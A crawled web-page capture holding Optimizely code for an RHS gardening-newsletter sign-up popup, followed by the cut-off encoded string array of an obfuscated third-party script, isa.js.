#close-icon {  opacity: 0.7;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon:hover {   opacity: 1; }.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__transparent,.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__pink{  margin: 0 !important;  padding: 0 !important;}/* End signup popup form RHS */@media (max-width: 768px) {  #OPTBanner .section__container {    max-width: 100%;    padding: 0;  }      /* Begin signup popup form RHS */  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(80vh - 40px);    transform: translateY(100vh);  }  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    top: unset;    bottom: 0;    transform: translateY(100vh);    width: 100vw;    height: 80vh;    min-height: 375px;    justify-content: center;    align-items: center;    overflow: auto;  }  .signup-popup-form-rhs-container:before{    height: 81vh;  }  .signup-popup-form-rhs-container.show .signup-popup-form-rhs{    transform: translateY(0);  }   /* End signup popup form RHS */}@media (max-height: 376px){  /* Begin signup popup form RHS */  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    height: 100vh;  }  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(100vh - 37px);  }   /* End signup popup form RHS */}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        /* Author: Igor Lushpei
   Date Created: 24-10-2024(dd-mm-yyyy)
   Date Updated: 02-07-2025(dd-mm-yyyy)
   Description: This file contains the main functionality for the "Sign up form by RHS v5"

 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */

const utils = window.optimizely.get('utils');
utils.waitForElement("#content").then(function (bodyElm) {
    let isPopupShown = false;
    const {formDataId, formActionURL, $instance} = extension;
    let unqId = $instance;
    if (formDataId) {
        unqId = formDataId;
    }

    // Constants for local/session storage keys
    const lastClosedKey = `popupFormRHSLastClosed-${unqId}`;
    const lastShownKey = `popupFormRHSLastShown-${unqId}`;
    const shownThisSessionAfterCloseKey = `popupFormRHSShownAfterClosingDuringSession-${unqId}`;
    const shownThisSessionKey = `popupFormRHSShownThisSession-${unqId}`;
    const subscribedKey = `popupFormRHSsubscribed-${unqId}`;
    const removeUnActiveFormsExtensionInst = () => {
        document.querySelectorAll(".signup-popup-form-rhs-container:not(.active), #OPT-data-capture").forEach(item => item.remove());
    };

    const submitSignUpFormHandler = (event) => {
        const currentExtensionInst = event.currentTarget.closest(".signup-form-rhs-container, .signup-popup-form-rhs-container");
        currentExtensionInst.classList.add("active");
        removeUnActiveFormsExtensionInst();


        const form = event.target.closest('form');
        if (form) {
            form.classList.add('js-cm-form');
            form.setAttribute('data-id', formDataId);
            form.action = formActionURL;
        }
        localStorage.setItem(subscribedKey, 'true'); // Subscription flag
        localStorage.setItem(lastShownKey, new Date().toISOString()); // Record subscription date
    };

    const popupKeydownHandler = (event) => {
        const popup = document.querySelector(`#optimizely-extension-${$instance}`);
        if (!popup || !popup.classList.contains('show')) return;

        const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
        const focusableElements = popup.querySelectorAll(focusableElementsString);
        if (focusableElements.length === 0) return;
        const firstFocusableElement = focusableElements[0];
        const lastFocusableElement = focusableElements[focusableElements.length - 1];

        let isTabPressed = event.key === 'Tab' || event.keyCode === 9;

        if (event.key === "Escape") {
            hideForm();
            return;
        }

        if (!isTabPressed) return;

        if (event.shiftKey && document.activeElement === firstFocusableElement) {
            event.preventDefault();
            lastFocusableElement.focus();
        } else if (!event.shiftKey && document.activeElement === lastFocusableElement) {
            event.preventDefault();
            firstFocusableElement.focus();
        }
    };

    const showForm = () => {
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popupContainer => {
            if (popupContainer && !isPopupShown) {
                popupContainer.classList.add("show");
                const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
                popupContainer.querySelectorAll(focusableElementsString)[0].focus();
                if (extension.frequencyType === "Session-based") {
                    sessionStorage.setItem(shownThisSessionKey, 'true');
                }
                localStorage.setItem(lastShownKey, new Date().toISOString());
                isPopupShown = true;
            }
        });
    };

    const hideForm = () => {
        const popupContainer = document.querySelector(`#optimizely-extension-${$instance}`);
        if (popupContainer) {
            const now = new Date();

            localStorage.setItem(lastShownKey, now.toISOString()); // Record last shown time

            if (extension.frequencyType === "Session-based") {
                sessionStorage.setItem(shownThisSessionKey, 'true');
            }

            // Mark popup as closed during this session if applicable
            if (extension.behaviorAfterClose === 'Do not show again during session') {
                sessionStorage.setItem(shownThisSessionAfterCloseKey, 'true');
            } else {
                localStorage.setItem(lastClosedKey, now.toISOString()); // Record close time
            }

            popupContainer.classList.remove("show");
            isPopupShown = false;
            const toggleFormPoint = document.querySelector(extension.toggleFormPoint);
            if (toggleFormPoint) {
                toggleFormPoint.focus();
            }
        }
    };

    const checkScrollTrigger = (scrollTriggerPercentage) => {
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        const documentHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
        const scrollPercentage = (scrollTop / documentHeight) * 100;

        if (scrollPercentage >= scrollTriggerPercentage && !isPopupShown && shouldShowPopup()) {
            showForm();
            window.removeEventListener("scroll", checkScrollTrigger); // Remove event listener once triggered
        }
    }

    function showPopupAfterDelay() {
        if (!isPopupShown && shouldShowPopup()) {
            showForm();
        }
    }

    function getNextEligibleDate() {
        const lastShownDate = localStorage.getItem(lastShownKey);
        const lastClosedDate = localStorage.getItem(lastClosedKey);

        const now = new Date();
        const eligibleByDaysBetweenShowing = lastShownDate
            ? new Date(lastShownDate).setDate(new Date(lastShownDate).getDate() + extension.daysBetweenShowing)
            : now.getTime();

        const eligibleByClose = lastClosedDate
            ? new Date(lastClosedDate).setDate(new Date(lastClosedDate).getDate() + extension.showAgainAfterNdays)
            : now.getTime();

        // Use the later of the two dates to ensure both conditions are respected
        const nextEligibleDate = Math.max(eligibleByDaysBetweenShowing, eligibleByClose);

        return new Date(nextEligibleDate);
    }

    // Determine if the popup should show
    function shouldShowPopup() {
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        const popupClosedThisSession = sessionStorage.getItem(shownThisSessionAfterCloseKey) === 'true';

        if (hasSubscribed || (extension.behaviorAfterClose === 'Do not show again during session' && popupClosedThisSession)) {
            return false; // Do not show popup if subscribed or closed during session
        }
        const lastShown = localStorage.getItem(lastShownKey);
        const nextEligibleDate = getNextEligibleDate();
        const now = new Date();

        switch (extension.frequencyType) {
            case "First Visit Only":
                return !lastShown;
            case "Session-based":
                return !sessionStorage.getItem(shownThisSessionKey);
            case "Days between showing":
                if (nextEligibleDate) {
                    return now >= nextEligibleDate;
                }
                return true;
            default:
                return true; // Default to always showing the popup
        }
    }


    const setPopupHandler = (toggleFormPointSelector) => {
        utils.waitForElement(toggleFormPointSelector).then(toggleFormPoint => toggleFormPoint.addEventListener('click', showForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #grey-mask`).then(greyMask => greyMask.addEventListener('click', hideForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #close-icon`).then(closeIcon => closeIcon.addEventListener('click', hideForm));

        // Manage tab navigation when the popup is visible
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popup => {
            document.addEventListener('keydown', popupKeydownHandler);
        });
    };
    const setHandlers = (isPageRenderedByAngular, isContainerOnThePage) => {
        let {
            isInsidePopup,
            isAutoPopup,
            scrollTriggerPercentage,
            timeTriggerSeconds,
            toggleFormPoint,
        } = extension;

        if (isPageRenderedByAngular && !isContainerOnThePage) {
            window.addEventListener('rootViewRendered', runOptimizelyCode);
        }

        if (isInsidePopup) {
            setPopupHandler(toggleFormPoint);

            if (isAutoPopup) {
                if (scrollTriggerPercentage) {
                    window.addEventListener("scroll", () => checkScrollTrigger(scrollTriggerPercentage));
                }
                if (!extension.timeTriggerSeconds || isNaN(extension.timeTriggerSeconds)) {
                    timeTriggerSeconds = 0;
                }
                const timeTriggerMs = timeTriggerSeconds * 1000;
                setTimeout(showPopupAfterDelay, timeTriggerMs);
            }
        }
    };

    const checkContainerOnThePage = (selector) => {
        return document.querySelectorAll(selector).length > 0;

    }

    function ensureElementHasFormParent(element) {
        let parentForm = element.closest('form');
        if (!parentForm) {
            const newForm = document.createElement('form');
            newForm.setAttribute('method', 'post');
            element.parentNode.insertBefore(newForm, element);
            newForm.appendChild(element);
            console.log('The element was wrapped in a new <form> tag.');
        } else {
            console.log('The element already has a parent <form> tag.');
        }
    }

    function loadExternalScript(src) {
        return new Promise((resolve, reject) => {
            if (document.querySelector(`script[src="${src}"]`)) return resolve();
            const script = document.createElement("script");
            script.src = src;
            script.async = true;
            script.onload = resolve;
            script.onerror = reject;
            document.head.appendChild(script);
        });
    }

    function getFormHTML() {
        let formHTML = extension.$html;
        let customFormHTML = extension.customFormHTML;
        if (customFormHTML && customFormHTML.trim()) {
            formHTML = customFormHTML.replace(/<form/gm, "<div").replace(/<\/form/gm, "<\/div");
            if (extension.isInsidePopup) {
                formHTML = `
                    <div class='signup-popup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        <div id="grey-mask"></div>
                        <span id="close-icon">&times;</span> <!-- Close Icon -->
                         <div id="OPTBanner" class="signup-popup-form-rhs">
                             ${formHTML}
                         </div>
                    </div>`;
            } else {
                formHTML = `
                    <div class='signup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        ${formHTML}
                    </div>`;
            }
        }
        return formHTML;
    }

    function runOptimizelyCode() {
        utils.waitForElement(extension.insertPoint).then(function (insertPoint) {
            if (insertPoint) {
                ensureElementHasFormParent(insertPoint);
                const placementPosition = extension.placementHTML;
                const formHTML = getFormHTML()

                insertPoint.insertAdjacentHTML(placementPosition, formHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                const submitButton = document.querySelector(`#optimizely-extension-${$instance} .js-submit`);
                if (submitButton) {
                    submitButton.addEventListener('click', submitSignUpFormHandler);
                }
                loadExternalScript('https://staging.rhs.org.uk/CMSScripts/Custom/createsend-subscription-form.js').then(() => {
                    if (typeof runCreatesendSubscriptionForm === 'function') {
                        runCreatesendSubscriptionForm();
                    } else {
                        console.error('runCreateSendSubscriptionForm is not defined.');
                    }
                }).catch(err => console.error('Script load failed:', err));
            }
        }).catch(function (error) {
            console.error('Error waiting for element:', error);
        });
    }

    const init = () => {
        console.log('Sign up form by RHS v5" Optimizely extension: init!');
        const isContainerOnThePage = checkContainerOnThePage(extension.insertPoint)
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        if (hasSubscribed) {
            return false;
        }
        if (isContainerOnThePage) {
            runOptimizelyCode();
        }

        const isPageRenderedByAngular = document.getElementsByTagName('app-root').length > 0;
        setHandlers(isPageRenderedByAngular, isContainerOnThePage);
        if (!isPageRenderedByAngular && !isContainerOnThePage) {
            runOptimizelyCode();
        }
    };
    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-6693908814495744');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        //var extensionHTML = document.querySelector('#optimizely-extension-' + extension.$instance);

//if (extensionHTML) extensionHTML.remove();
      },
    });
}
], "interestGroups": [{"id": "481730894123755", "keywords": ["christmas", "gift", "membership", "shop"], "tagGroupId": "181730809257816", "available": true}, {"id": "881737554181012", "keywords": ["buy", "members", "public", "shows", "ticket", "tickets"], "tagGroupId": "181730809257816", "available": true}], "tagGroups": [{"id": "181730809257816", "tags": [{"viewId": "5190036786774016", "tagApiName": "buy_public_tickets"}, {"viewId": "5190036786774016", "tagApiName": "buy_members_tickets"}]}]},l=__webpack_require__(8230),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),c.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),s.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var v="true"===a.get("useLocalBundle");c.setOptOut(!1);var h=v?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";s.addScriptAsync(h)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(2185).setupPreviewGlobal(),__webpack_require__(2185).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),s.addScriptSync("https://cdn.optimizely.com/js/preview2/22397541806.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),s.addScriptSync(o),__webpack_require__(2185).setupPreviewGlobal(),s.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)})),s.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&n();var m,_,w;t.timeEnd("block");var y=t.now();t.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(4299).handleError(e)}catch(err){console.log(err)}}})();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/isa.js
body_size: 51368
content:
var _0x6371347c=['fbLrW6SJ','WQdcUaVdO10','cHLQW64j','kIdcL0aw','s07dTXRdHG','iglcK8kSWOO','WPhcMSoVW6tcSW','xMZdTCojzG','nSoyBbZdUq','WQjRW45PWQi','mt5K','f8onyGhdQq','W7aVWOSsAW','gXL7v8o4','n8k9deVdJa','WOpcHaVdRM0','WOdcNq86cq','W7eCzs/dHa','W7SNttBdHa','ealdGSoCFa','E8oyaCkpwa','WQ1ZW4bQWPi','pI/cPKSi','ASohbaVcOq','W4u4WPerBa','fXrQvSo/','W6LKWQPiWRK','W7DUWR/cMmkH','WRzZW5PnWOa','r09KW4vK','AutdGmoyBW','W7SDW78ziW','dGnGpqu','W5q5WPOgCG','sCoNq8k+ca','kdiJwSoG','W6vUWO3cJmk1','xCoMw8klma','ksSGqmoA','WQFcLs4fda','xSo0lYlcSq','l1lcJSkeWPS','nrHdx8oQ','W5ZcMSkZs8k3','ds7cNSk1mG','zr/cJuvW','kGZcMvu8','W7qOrJ/dGa','AK7cMIZdUa','jLdcMmkAWPC','W6m9v8oQWQm','jGtcMSk1WQe','W4iSWOmfBq','zaxcMaVdHa','W4rMp8kNwq','qmk7kY3cHG','AmoPaCkbna','WOZcIH8vlW','WPblW69mWRe','W7T2WRDzWRK','DSogqbzn','W7mPWPq2uW','d8kbofJdIW','oX7cQbOp','WRVdRmkola4','avLKWPyd','WQXGpeSY','jW/cRG8n','W5nanmk0yq','W75Xdmk3FG','ASoZh8k+CW','lJNdVSkPcW','peVdNu8N','dYFcHCkYoG','WPJcHCktp8og','W5BcUCksDSkh','W7yEWRJdKae','g2LZeXO','aLzYWPni','edHrbmkp','WPVcOJiidq','DxHtW7NcPa','W6vWWRbiWQa','hWHvhcO','WQzPW5HPWPS','W4TtWQ/cKmk2','WPC9zSo2zG','dx7dRgSv','W5iSWR3dHsa','WR1QW4XUWRO','rSoasSk1','WQbEe0es','W63dOmoPgJe','W5RcMmk0v8kP','bCoHC8oAWQi','W4TpWRNcNmk8','st3cOZuD','WP5HW5jYWR0','bwLbg3K','oIpcLuqC','jaRcQHSi','d2ZdQMSq','mIxcVSkRxa','W4C9wmo1WPe','WQL9W7jDWOi','lxxdR28b','W6CbW6ifoa','uaa4WP3dJq','nJpcTSoy','W4bae8kvxq','WQNdOCkZdaC','oIJcJfSb','WRH4i2Gn','tWtdNWhdGq','EeJcHSoAda','W4lcHCkPtCkV','eMRcH8owmG','W6uZxZZdJW','lcrUe8ki','lCofzaBdSq','W7KPESoKWPO','dru8xCow','eZvxvSo2','gbSNESoS','W4C4W60rtG','WQFdIZatcq','fbHuW7C4','WOhcKSkep8o7','WPL2W5TVWPW','ld/cKLGk','WRVdUsaNgG','eHLkW6mv','W4uZDSo8WOi','WPfgW7v2WQy','fWX8atG','W6DgWQ/dPmkJ','WPlcV8k8cSoz','WQBdMSoZW6hdJq','qINcHx5w','etPXhCki','WPlcPmkepSoQ','tSoFnaNcLW','W6WLWRtdLqy','WRRdRSkXo8ks','bSohCbJdOG','fYxcNt8i','W7OCW7ucoG','eH1jw8o1','W7hdKCkrbCoY','cmohCbZdTa','ECoPACkGnW','DCksrLtcPG','pudcUmkvWPK','gcHCb8k0','athcRCoaCq','DSo3saDK','WRldRSoqW4JdMG','WP15kZL1','W4ldKSkgfmoj','kY8Jx8oN','qG3cTG3dHa','daldKqi7','W6GtW6Gtpa','oIdcPeup','W79lWRX2','WO55W4vuWRi','nhbqrhS','gG7cV8ovAW','WQ5dW4DuWOi','WRRcPZBdKLW','k37cUmkAWP0','iJ/cVsOa','yKVcHI7dUq','W4TkWQ3dIYm','W6GSW7TQuG','s1L0W6xcSG','ztTOpCk7','qKxcICkKWQK','FhndW7De','WQTkW7TpWOW','WPdcK8oUoJDvtIu','WOBcLSkynCoR','W6RdQmkZnCog','ACobwCkhna','W6vcWPfBWOK','WPJdMIqBfa','vmofn8kuqG','yCoFFCk9lG','EeaRWPpcRq','j2JcM8oDlW','ECkskbJcSq','gdvUaYe','W4yZWR7dMaa','lSoSv8oDWRK','j31wDSou','gCoWDmoOWQi','gaxcPNSJ','WOdcJ8kCkCoY','W6uDW7WCpq','nNNdKeuS','umoajJBcMq','W4y9vCorWPu','wSoffmo/nG','dtDXmCka','t8oBjaNcHW','WOpcJ8koj8oU','pZzto8o2','xCoPgSkEvq','oxrnWO0Z','WRtdU8kzbCoR','tSoymddcQq','WOtcL8kkh8o+','WRPPW6v/WOK','cGzaW7O4','cmkhpKRdIG','lCo+vcRdSq','WQr1W6PvWQu','W7S0WRxdHa0','Df7dRHVdSq','B8oXhH3cUG','WPJcGa4hmW','yKFcSCopza','W4KgACoJWRy','W7K+ySo2WOq','e2RdJvma','W5SoWOhcQgi','WP7cR8ktiSon','WOddN8khgby','W67dICkLlCog','quFcLCkZWR8','n19qufS','jbeWxSo8','WQ1GW4DMWQq','eafNndm','iGFcK1Gx','qG/cSaRdHq','hY9tg8kh','gM3cNCokka','bNlcHSoykW','W47cICovmCkE','W6KTyaRdMW','FmojcSkRxG','W7/dVmkaw8oR','W7FcUSkyBCkp','W7CUqCoYWQ0','AColi8k4vW','W7JdS8kxdCoX','WRFcHdaJgW','etP6imkP','brDah8k4','DeBdOmo+vG','rZtcQsddMG','cYdcQCorza','cHfeW6yh','eCofzHtdSG','WQL5W6DVWOK','zCo9rCkdnq','WPdcRCkHhSoO','fredptm','WQVdHSkZhda','WOO7q8oevq','lsHdk8kH','W7fwnmorxG','WOtdVSo1W6ldMW','WQPglKKp','W7boWRBcN8kR','dIKLxmo6','WRjYWR9JW5O','luBcSCo4WQ0','gs1eaIS','W51bWQbSWO4','WQRdNJqXoa','lrSQD8op','W6v1WRZcH8kI','W5yGWPqxCa','jHFcSqOh','yHBcIKPY','xLddQmooyG','qCoLACk7hG','W6VcL8kYF8kQ','WOD8hwC1','W5PCWObQWO0','edTzA8oX','WQrMW6DOWOa','W4vyWQLEWRm','WQ5ipeKn','W7zMqSoRqwnYW7O','gHXDxSoI','WPJcKWW7jq','uMddQSohwq','hH1tqmo0','hSonrmo+WQq','W7a8xbZdLa','k1/cICkXWQq','WR0My8oFCG','eX14kHi','zSotrGT2','lxPtygK','FSoHy8kima','WRbrlw4Y','oduzqCor','W6iEWQ4jyG','bXiWxSoB','WRXJpues','W4f9mSk0xW','WP0qymoJFq','wSolhSkTua','WQVcRsldRuC','WRn4W4X0WQG','W57dGmkma8op','WQJdRIOndW','vMtdRmonCa','WPldLmkxhW4','lhlcK8ofkq','BCoNrCkbka','W6nNWRnFWRi','W480WPuaBW','nGvdW57cJa','W5BcJmkdFae','dabhW7uI','ohZcNmobaa','g8oco8oOWQ4','W4GRWPunBG','W6THWRDAWPm','WRP4W4z2WO0','smoejGNcHG','tSoFbHFcTG','e2FcPSoBkq','ngFcLmkrWRy','F059W5lcKa','dG0Ttmoa','yxvrW65v','wCoOrIbG','BSoSBCkemW','fdJcTmodEG','WRBdV8kUbWy','smkawSk6kG','W4u3WOy1Ea','BsVcNf96','WQNdVmk5hYS','dudcHSkAWRy','ECo7ybPI','WQ3dJYahfG','yNddSr3dKq','WQtcNcqekG','hmkEdLJdNa','CfjVW5Dc','W7GjredcOa','WO3dVSocjZW','WRfuW5DjWOK','WPBcIXFdP2e','v31EW7VcPW','cSkjhG7cPG','w3NdUa3dMG','ASo3vCkYmq','W4P3WOHQWOy','WQFdJZOofG','W7qPW7Wgja','gWrdfmkj','WQldHmkQtSkO','W5xcT8kdc8k6','W6eqW7qoaq','bw7dSmoJmG','W6WEWQuftG','WRVcTdmSfW','WO1Zjub2','W40AW5eGoq','igvEwfi','oa3cTCkFbW','WRL7W5WqWR4','W5JcR8kJv8kQ','EaBcOYBdHW','W5FdGSovita','C2vfW7bD','WOX9W61UWQq','hd3cRmowya','W5qbW7CFpW','EKNcOYZdTG','aCoBrmkzdG','er9Zgmkf','WQfeW5bMWP4','WR1wkKWx','i8oGomo4WRK','mrRcRhyE','Emopi8kgvq','h3yAiGy','WQRcPq7dPf4','iaBdL8o7sq','eIvICSow','WPVdTSo/W4VdOW','gJlcQmkKkq','W4zxWQjZEq','WPBcP8kedSow','WPe2tsNdOq','yMdcUXFdSq','eYZcJIKU','m0xcMCoccq','ldPyjmk/','orjWaHC','WQPvgfeD','W7uLwZldPq','FXFcIKfz','oddcL8oFrW','W4rKl8k1qq','iuTmWOe+','DIBcPGNdGa','WRddMtyAcW','eYFcU8oaAq','atPDeCkB','W5O4WPqrDW','iLBcNs8+','W5iSWP/dVd4','EKhcHJldGq','pJfMCSoj','iYXJs2W','dcHigCke','WRLEjKuC','vtxcK0Wn','mbz5k8oG','pdFcMvy+','W4bhWRZcMSkP','zmobmcVcGG','WPT5W7TBWP8','W5iVWOKqBq','ifK9lfO','nfDyWRy+','orxcVqyD','lSk5fhVdVa','WRFdHCoRW5xdSG','W7ddJCo+fdO','W5aktYVdOG','W5ddL8olW5xdPW','WPxcVSkcf8o3','eZRcMtuC','W7yKDSo5WPu','idPKgCk5','qxddRSooyW','WRBdPmkYdbO','W4DuWRuVaq','m2xdP3i8','baqTB8of','W5OyW5XrWRxdMSkkEG','WQf/W7nzWPa','W6bnpmkADq','WPRcNsJdVhS','W4VcP8kiE8kk','hrLErCoO','WOeyyCoPyW','W7rDWO3cMSk9','FCkkns/cUa','emowqCoiWO8','lKBcS8k+WPC','yuBcJHRdMG','AIhcVdpdSa','W6XGWQzdWRK','WOJdTSojW5FdIW','W6SyxSkDWOe','DszNW6GS','jHhcKHhcVW','zmoWqYbF','W7tdS8k5nmkV','W4GXWO8+Aq','WPpdVqeXhG','mqhcHJCp','W7KcWOWnFG','W4NcSSk8ECkM','hYDJrSon','WObfcKqD','qa3cSHFdQW','pSkyeeBdSa','EL/cJJxdVq','WPdcR8kChCo+','W6ejW7egla','eszLEmoO','wSo9pr/cTa','W5aTFsRdGW','mtL0W6iP','oSk0f3RdOG','oIFcPr0n','qHtcUGZdJa','WQ1JjKyz','aNFcJmoIhq','W5dcMmkdtCk1','jaHrjZq','wCoZnmkdrG','WOT9r3Gn','c3nxtKK','W4hdQmk0nmo5','WPhdKmo/W47dVa','EhRcKSo7kq','W4riiSoeiq','bmoAyWZdUG','W6boWQxcMmkM','W61vWOf8W4u','C8kukqpcVq','t8oFmZFcNW','WOVdJ8kAecW','W7/cTSkKqCoQ','dtdcPmk/pq','vSowir/cGG','gHq8rSoK','r1nxW57cOW','kKFcRCo0DW','WR1FWRfVWPS','s3NdUGRdHG','W53cPev0BCkBW4H1uK/cSdO','W6DoWO/cJSkL','WQb5uCoOyq','W5FdQ8o1gXi','dGrCb8kg','bqPYnWO','WRVdJSomW47dGG','WR7cQWldNKa','ecFcR8oxyq','ld/cVMCa','W6z2WRndWR4','CHNcNuj8','nYVcKci8','WO7cHcC5ia','lmo9CqldOq','W6TbWQBcJmkR','xhBdRmo/WRi','gHbFW6u1','hHNcUH4B','DhddTSoWqq','zctcVtVdIa','tGhcUahdVG','W4C4WOuqBG','dLRcV8offq','osu8o8o2','j2DFtwm','W5ddHmofgYK','W7GpWRddQWC','jgZdR3So','D8o3eIFcNG','WPi5rCoAxq','jhNdOgqm','dIvJW54/','W5mOWOCEyW','bHnJpc8','sLldL8oYDq','at9EmW8','W6vjWQZcQCkM','W44fyqhdVG','WR7cNWi6na','W4BcUCkEBCkr','csJcGCocCa','WQ47DCokFW','W55dWRhcUmkw','WQ/dT8k0hHq','fYBcOCoCEq','C3HYW6a+','quFdIHZdJG','hMNdVtWeW6WCESkHj24','bYpcHmkPna','BCotcHtcLW','W5ldN8oIet4','bY1NntO','WQf/W4zNWPS','hLddHG','iqpcSXOt','pNldVv8h','W5zMWQ5aW4u','W7RdLCoIgIq','hdjJota','gSkklLZdHW','fIfgw8oR','W7XuWR3cK8kZ','mmo/w8odWPW','lYxcHxSx','WORcVrVdJsW','yNr5W5X6','ye7dHtJdNa','WQuse8kWrCktW7BdGG','t8ocnmkNuq','f0/cTSo/ma','lqdcRmoMzq','WOyrcSo3Fa','W5BdKSk8mmoq','vcVcOgDh','dLLmWP4W','ph3cHSkAWOW','W6yWA8o/WP4','jKnvWOyZ','oJjOW6a1','WOdcNdW6jW','e8kejelcSW','ddXybSkK','WOn6W4P1W58','o0HvWOW1','wCo8rWn3','gbrrW70N','W6WSBCo9WPa','W4RcKCkkrq','DCo/uXHM','b8kknfddHG','zSoglSkguG','fedcMSkNWPC','kZJcMuar','W6iCW7qhlG','W7RcLmk6vmkm','W4nOj8kQra','WOrcafGC','fh1aAgi','tMzNW47dIa','pctcL3ut','W53dL8k/kCom','WQ7dR8k0fGC','qhxdTaFdHG','AKRcKaNdGq','WQ3dOmkUhaW','W6W3ztBdJq','W7uEy8osWO8','jSoBCqVdUq','W4CVWQKjxG','W5mAWRO+W5W','WQtcVdCdfW','qNpdMa3dOq','W5LDjSkXrG','WRjdlKaQ','ir9KhGK','aHKArCoc','ySoMxCkekG','uCowlJ7cLG','kbFcNuyi','W6qLESoPWOu','W7y4WOG3DG','d3RdV2Wt','W5BcN8kQsCkQ','CwDkW6DE','W78yW78sma','W54MFWNdQG','DmkddJZdMa','W4dcMmk8wSkG','W7dcHSkVD8om','W7XwWQlcK8k8','CrngySoT','b8oKySoUWQa','vxZdJZZdQa','xCoZeSkCyG','v3JdRWddHW','vmkCvcrm','W7WNq8oJWPK','WPZcOJfdnW','f8kPowBdHa','vevUW6v0','FffkW4FcVa','W7ylW60saG','v2HsW6ZcRa','wq7dSWTR','WR3dIticfa','zdeVFmot','FvDnW6vC','o2hcISkLWR4','q8o3xmk0hG','wMNdTG/dMq','rSo6eZZcLW','W4fOWRZcQ8kj','B1VcRLJcLq','iZ7cS8oDzW','WQlcUCkD